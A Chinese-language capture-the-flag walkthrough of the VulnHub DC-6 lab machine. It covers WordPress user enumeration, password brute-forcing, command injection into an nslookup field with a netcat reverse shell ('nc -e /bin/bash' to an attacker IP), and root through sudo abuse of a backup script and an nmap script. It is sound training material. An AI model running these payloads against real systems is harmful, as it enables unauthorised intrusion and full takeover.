靶机下载地址:https://www.vulnhub.com/entry/dc-6,315/

信息收集



老样子先扫ip

arp-scan -l



192.168.49.128nmap扫描开放端口信息

nmap -A 192.168.49.128

熟悉的22和80端口





去访问80端口的页面时发现自动跳转到了 wordy/

要去hosts里加一个指向

win修改:

C:\WINDOWS\system32\drivers\etc\hosts添加:

192.168.49.128 http://wordyliunx修改:

vim /etc/hosts一样添加即可成功访问

使用指纹探测工具获取信息

发现是wordprss



再用尝试dirsearch扫目录

访问wp-login.php

不知道用户名和密码是什么

使用wpscan去扫扫看(kali自带)



wpscan --url wordy -e u扫出来了五个用户





然后在靶机的下载地址找到了提示

cd /usr/share/wordlists

cp rockyou.txt.gz rockyou.txt.gz.bak

gunzip rockyou.txt.gz rockyou.txt

cat /usr/share/wordlists/rockyou.txt | grep k01 > wordy-passwd1.dic然后再爆破用户名和密码



wpscan --url wordy -u user.txt -P wordy-passwd1.dic这里的user.txt是前面的五个

成功爆出来了mark的密码是helpdesk01

开始去获得shell



成功登录发现在Activity monitor存在功能 IP 转十进制和一个域名解析lookup的功能、使用nslookup命令执行的,可能存在一个RCE的漏洞



执行命令发现有长度限制

前端修改输入长度



然后就直接反弹shell就好了

114.114.114.114;nc -e /bin/bash 192.168.49.131 2333这里我包是发出去了也卡住了

bp也可以

使用python起一个交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'在home里发现四个用户



一个一个进行查看,最后进入到mark用户的家目录下,stuff文件下有一个things-to-do.txt文件,查看文件内容发现graham用户及登录密码

用户名:graham 密码:GSo7isUM1D4

切换用户

su graham然后使用





sudo -l发现jens可以免密执行一个sh





向backups.sh文件中写入”/bin/bash”,并以jens用户去执行该脚本

echo "/bin/bash" >>backups.sh

sudo -u jens ./backups.sh

然后再看

发现可以免密以root执行nmap

以此来提权



写入一条命令到getShell,并通过nmap运行getShell成功进入root用户

echo 'os.execute("/bin/sh")' > getShell

sudo nmap --script=getShell

Comments | NOTHING